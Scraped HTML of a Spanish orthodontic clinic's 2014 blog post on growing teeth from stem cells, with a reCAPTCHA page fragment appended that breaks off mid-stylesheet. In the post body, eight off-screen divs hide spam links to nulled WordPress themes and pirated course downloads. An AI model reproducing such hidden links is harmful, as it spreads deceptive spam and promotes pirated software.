<li id="nav-menu-item-3102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a title="tratamientos ortodoncia" class="">Tratamientos</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-3795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a class="">Por edad</a>
<ul>
<li id="nav-menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/interceptivos/" class="">Niños</a></li>
<li id="nav-menu-item-3920" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/jovenes/" class="">Adolescentes</a></li>
<li id="nav-menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/adultos/" class="">Adultos</a></li>
</ul>
</li>
<li id="nav-menu-item-3796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a class="">Por tipo de brackets</a>
<ul>
<li id="nav-menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia invisible lingual" href="https://www.ortodoncialeandrofernandez.com/ortodoncia-invisible-lingual-incognito/" class="">Incognito</a></li>
<li id="nav-menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia alineadores transparentes" href="https://www.ortodoncialeandrofernandez.com/alineadores/" class="">Invisalign</a></li>
<li id="nav-menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia brackets cerámicos" href="https://www.ortodoncialeandrofernandez.com/ceramicos/" class="">Cerámicos</a></li>
<li id="nav-menu-item-3921" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia brackets metálicos" href="https://www.ortodoncialeandrofernandez.com/metalicos/" class="">Metálicos</a></li>
</ul>
</li>
<li id="nav-menu-item-3924" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/tratamientos-quirurgicos/" class="">Quirúrgicos</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="asistente tratamientos ortodoncia" target="_blank" href="https://www.ortodoncialeandrofernandez.com/asistente/" class="">Asistente</a></li>
<li id="nav-menu-item-3797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Nuestros pacientes</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Casos clínicos ortodoncia" href="https://www.ortodoncialeandrofernandez.com/casos-clinicos-ortodoncia/" class="">Casos Clínicos</a></li>
<li id="nav-menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/testimonios/" class="">Testimonios</a></li>
<li id="nav-menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/preguntas-frecuentes-ortodoncia/" class="">Preguntas Frecuentes</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-5446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Contacto</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Clínica ortodoncia Málaga" href="https://www.ortodoncialeandrofernandez.com/contacto/clinica-ortodoncia-malaga/" class="">Clínica Málaga</a></li>
<li id="nav-menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Clínica ortodoncia Torre del Mar" href="https://www.ortodoncialeandrofernandez.com/contacto/clinica-ortodoncia-torre-del-mar/" class="">Clínica Torre del Mar</a></li>
</ul></div></div></div>
</li>
</ul>				
</nav>
<nav class="selectnav"></nav>
</div>
</div>
</div>
<div class="separator_holder"></div>
</header>
<div class="content">
<div class="content_inner  ">
<div class="title has_background">	
<div class="container">
<div class="container_inner clearfix">
<h1><span>Nuevos dientes con células madre</span> </h1>
<div class="breadcrumbs"><a href="https://www.ortodoncialeandrofernandez.com">Home</a><span class="delimiter">&gt;</span><a href="https://www.ortodoncialeandrofernandez.com/category/area-profesional/">Área profesional</a> <span class="delimiter">&gt;</span></div>							</div>
</div>
</div>
<div class="container">
<div class="container_inner clearfix">
<div class="two_columns_66_33 clearfix">
<div class="column1">
<div class="column_inner">
<div class="posts_holder2 post_single">
<article>									
<div class="image">		
</div>
<h2>Nuevos dientes con células madre</h2>
<div class="text">
<div class="text_inner">
<span class="create">Posted by Ortodoncia Invisible Málaga in <a href="https://www.ortodoncialeandrofernandez.com/category/area-profesional/" rel="category tag">Área profesional</a>, <a href="https://www.ortodoncialeandrofernandez.com/category/destacados/" rel="category tag">Destacados</a>, <a href="https://www.ortodoncialeandrofernandez.com/category/noticias/" rel="category tag">Noticias</a>, <a href="https://www.ortodoncialeandrofernandez.com/category/tecnologia/" rel="category tag">Tecnología</a></span>
<span class="date">
<span class="number">27</span>
<span class="month">oct</span>
<span class="year">2014</span>
</span>
<div class="post_single_text_holder">
<p><img src="https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2014/10/dientes-celulas-madre.jpg" alt="dientes y celulas madre" width="128" height="84" class="alignleft size-full wp-image-5390" /></p>
<p>Científicos de Reino Unido logran cultivar un diente a partir de células de tejido humano y de células madre dentales de ratón.</p>
<p>Los expertos del King&#8217;s College London consiguieron hacer crecer un diente a partir de células obtenidas de tejido de encías humanas y de células madre dentales de embriones de ratón. Según el director del estudio, Paul Sharpe, señaló de que el problema es &#8220;identificar una manera de cultivar células humanas mesenquimales adultas que sean capaces de inducir la formación del diente&#8221; cosa que sólo ha logrado realizarse a partir de células embriónicas. Las células mesenquimales permiten la conexión con las células epiteliales derivadas de tejido humano adulto de la encía, permitiendo la formación de la corona, las raíces y generando diferentes tipos de células.<br />
<img src="https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2014/08/FOTO-20MINUTOS-150x129.jpg" alt="dientes y celulas madre" width="150" height="129" class="alignright size-full wp-image-5149" /><br />
Si se encontrara la fuente para producir células humanas mesenquimales adultas se podrían sustituir las dentaduras postizas por muelas de verdad cultivadas en un futuro, lo que se considera una majora de cara al tratamiento odontológico en las personas.</p>
<p>Fuente: <a href="http://www.20minutos.es/noticia/1753953/0/hacen-crecer-diente/celulas-humana" target="_blank">20minutos</a></p>
<div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thewpclub.net">Download WordPress Themes</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.themeslide.com">Download WordPress Themes</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.script-stack.com">Download WordPress Themes</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thememazing.com">Download Best WordPress Themes Free Download</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.onlinefreecourse.net">free online course</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.frendx.com/firmware/">download mobile firmware</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.themebanks.com">Download Nulled WordPress Themes</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://downloadtutorials.net">udemy free download</a></div>																											</div>
</div>
</div>
<div class="info">
<span class="right"><a href="https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/#respond">no comments</a></span>
</div>
</article>
</div>
<div class="tags">
<p>Etiquetas: <a href="https://www.ortodoncialeandrofernandez.com/tag/dientes-y-celulas-madre/" rel="tag">dientes y células madre</a></p>
</div>
<div class="comment_holder" id="comments">
</div>
<div class="comment_pager">
<p></p>
</div>
<div class="comment_form">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h3>Post a comment</h3> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nuevos-dientes-con-celulas-madre/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.ortodoncialeandrofernandez.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="three_columns clearfix"><div class="column1"><div class="column_inner"><input id="author" name="author" placeholder="name" type="text" value="" aria-required='true' /></div></div>
<div class="column2"><div class="column_inner"><input id="url" name="url" type="text" placeholder="website" value="" /></div></div>
<div class="column3"><div class="column_inner"><input id="email" name="email" placeholder="email" type="text" value="" aria-required='true' /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
<label class="cptch_label" for="cptch_input_67"><span class="cptch_span">5</span>
<span class="cptch_span">&nbsp;&times;&nbsp;</span>
<span class="cptch_span"><input id="cptch_input_67" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
<span class="cptch_span">&nbsp;=&nbsp;</span>
<span class="cptch_span">diez</span>
<input type="hidden" name="cptch_result" value="ZDo=" /><input type="hidden" name="cptch_time" value="1768432287" />
<input type="hidden" name="cptch_form" value="wp_comments" />
</label><span class="cptch_reload_button_wrap hide-if-no-js">
<noscript>
<style type="text/css">
.hide-if-no-js {
display: none !important;
}
</style>
</noscript>
<span class="cptch_reload_button dashicons dashicons-update"></span>
</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='5386' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7b57c643b2" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="22"/></p></form>	</div><!-- #respond -->
</div>
</div>
</div>	
<div class="column2"> 
<div class="column_inner">
<aside>
<div id="text-11" class="widget widget_text posts_holder">			<div class="textwidget"><div  style="background-color: #ddd; margin-top: 10px; padding: 15px; position: relative;">
<div class="widget widget_text posts_holder" id="text-4">
<div class="banda22">
Sus dudas
</div>
<span style="color:#000">
Si desea realizarnos alguna otra pregunta, puede hacérnosla llegar a través del siguiente formulario:
<div style="margin-bottom:10px;" class="separator"></div></span>
<div class="textwidget" >
<div role="form" class="wpcf7" id="wpcf7-f5626-p5386-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>
<form action="/nuevos-dientes-con-celulas-madre/#wpcf7-f5626-p5386-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5626" />
<input type="hidden" name="_wpcf7_version" value="5.1.9" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5626-p5386-o1" />
<input type="hidden" name="_wpcf7_container_post" value="5386" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="clearfix">
<div class="two_columns_50_50 clearfix">
<span class="wpcf7-form-control-wrap nombre"><input type="text" name="nombre" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Nombre" /></span><br />
<span class="wpcf7-form-control-wrap contacto"><input type="text" name="contacto" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Teléfono/email*" /></span>
</div>
<p>	<span class="wpcf7-form-control-wrap mensaje"><textarea name="mensaje" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mensaje"></textarea></span>
</p></div>
<p><span class="submit_button"><br />
<input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit button small" /><br />
</span></p>
<div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div></form></div> 
</div>
</div>
</div>
</br></div>
</div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categorías</h5>		<ul>
<li class="cat-item cat-item-27"><a href="https://www.ortodoncialeandrofernandez.com/category/area-profesional/">Área profesional</a>
</li>
<li class="cat-item cat-item-61"><a href="https://www.ortodoncialeandrofernandez.com/category/casos-clinicos/">Casos clínicos</a>
</li>
<li class="cat-item cat-item-140"><a href="https://www.ortodoncialeandrofernandez.com/category/cirugia/">Cirugía</a>
</li>
<li class="cat-item cat-item-43"><a href="https://www.ortodoncialeandrofernandez.com/category/cuidados-aparatos/">Cuidados de aparatos</a>
</li>
<li class="cat-item cat-item-28"><a href="https://www.ortodoncialeandrofernandez.com/category/destacados/">Destacados</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.ortodoncialeandrofernandez.com/category/dudas-preguntas/">Dudas y preguntas</a>
</li>
<li class="cat-item cat-item-3"><a href="https://www.ortodoncialeandrofernandez.com/category/noticias/">Noticias</a>
</li>
<li class="cat-item cat-item-95"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-2/">Ortodoncia</a>
</li>
<li class="cat-item cat-item-94"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-estetica-en-malaga/" title="Ortodoncia estética en Málaga">Ortodoncia estética en Málaga</a>
</li>
<li class="cat-item cat-item-87"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-invisible-malaga-2/">Ortodoncia invisible Málaga</a>
</li>
<li class="cat-item cat-item-390"><a href="https://www.ortodoncialeandrofernandez.com/category/salud-bucodental/">Salud bucodental</a>
</li>
<li class="cat-item cat-item-1"><a href="https://www.ortodoncialeandrofernandez.com/category/sin-categoria/">Sin categoría</a>
</li>
<li class="cat-item cat-item-69"><a href="https://www.ortodoncialeandrofernandez.com/category/tecnologia/">Tecnología</a>
</li>
<li class="cat-item cat-item-2"><a href="https://www.ortodoncialeandrofernandez.com/category/tratamientos/">Tratamientos</a>
</li>
<li class="cat-item cat-item-83"><a href="https://www.ortodoncialeandrofernandez.com/category/velez-c-f/">Vélez C.F.</a>
</li>
<li class="cat-item cat-item-93"><a href="https://www.ortodoncialeandrofernandez.com/category/videos/">Videos</a>
</li>
</ul>
</div>		</aside>
</div>								</div>
</div>
</div>
</div>						
				
</div>
</div>
<footer>
<div class="footer_holder">
<div class="container">
<div class="container_inner clearfix">
<div class="footer_top">
<div class="two_columns_50_50 clearfix">
<div class="column1">
<div class="column_inner">
<div class="textwidget"><img alt="Clínica ortodoncia Leandro Fernández" src="/wp-content/uploads/2019/10/logo-ortodoncia-leandro-new.png" width="221"></div>
</div>
</div>
<div class="column2">
<div class="column_inner">
<ul class="qtrans_language_chooser" id="qtranslate-3-chooser"><li class="lang-es active"><a href="https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/" hreflang="es" title="Español"><span>Español</span></a></li><li class="lang-en"><a href="https://www.ortodoncialeandrofernandez.com/en/nuevos-dientes-con-celulas-madre/" hreflang="en" title="English"><span>English</span></a></li></ul><div class="qtrans_widget_end"></div>			<div class="textwidget"><div style="text-align:right; color:#ddd">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/aviso-legal/">Aviso legal</a>
</div></div>
</div>
</div>
</div>
</div>
<div class="footer_bottom">
<div class="left">
<div class="textwidget"><div style="color:#ddd">Ortodoncia Especializada Leandro Fernández</div>
<div style="color:#fff; font-weight:bold; cursor:pointer;" ><a href="mailto:info@ortodoncialeandrofernandez.com">info@ortodoncialeandrofernandez.com</a></div></div>
</div>
<div class="right">
<div class="textwidget"><div style="color:#ddd">Paseo de Reding 43, 1º Dcha. Málaga. Teléfono: <a href="tel:+34952224513">+34 952 224 513</a>
<br>Paseo de Larios 1, 1º D. Torre del Mar (Málaga). Teléfono: <a href="tel:+34952543709">+34 952 543 709</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div>
<script>
var no_ajax_pages = [];
var root = 'https://www.ortodoncialeandrofernandez.com/';
var parallax_speed = 1;
</script>
<script>
no_ajax_pages.push('');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M44KH2R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"6834":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5629":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5626":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5393":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5392":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5383":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5382":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"4911":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"4903":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA&#038;ver=3.0'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/modernizr-2.6.2.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.flexslider-min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.bxslider.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery-ui.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.easing.1.3.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.appear.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.6'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.stylish-select.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.scrollTo-min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/waypoints.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.tools.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.fitvids.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/counter.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default_dynamic.php?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/custom_js.php?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/comment-reply.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<script async="async" type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"98c0fa1293","ajaxurl":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/js/front_end_script.js?ver=5.3.2'></script>
<script type="text/javascript">
( function( sitekey, actions ) {
document.addEventListener( 'DOMContentLoaded', function( event ) {
var wpcf7recaptcha = {
execute: function( action ) {
grecaptcha.execute(
sitekey,
{ action: action }
).then( function( token ) {
var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
detail: {
action: action,
token: token,
},
} );
document.dispatchEvent( event );
} );
},
executeOnHomepage: function() {
wpcf7recaptcha.execute( actions[ 'homepage' ] );
},
executeOnContactform: function() {
wpcf7recaptcha.execute( actions[ 'contactform' ] );
},
};
grecaptcha.ready(
wpcf7recaptcha.executeOnHomepage
);
document.addEventListener( 'change',
wpcf7recaptcha.executeOnContactform, false
);
document.addEventListener( 'wpcf7submit',
wpcf7recaptcha.executeOnHomepage, false
);
} );
document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
var fields = document.querySelectorAll(
"form.wpcf7-form input[name='g-recaptcha-response']"
);
for ( var i = 0; i < fields.length; i++ ) {
var field = fields[ i ];
field.setAttribute( 'value', event.detail.token );
}
} );
} )(
'6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA',
{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.7144658565521 seconds, on 14-01-26 23:11:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA&co=aHR0cHM6Ly93d3cub3J0b2RvbmNpYWxlYW5kcm9mZXJuYW5kZXouY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=85oxec3dlnw4
body_size: 48672
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, 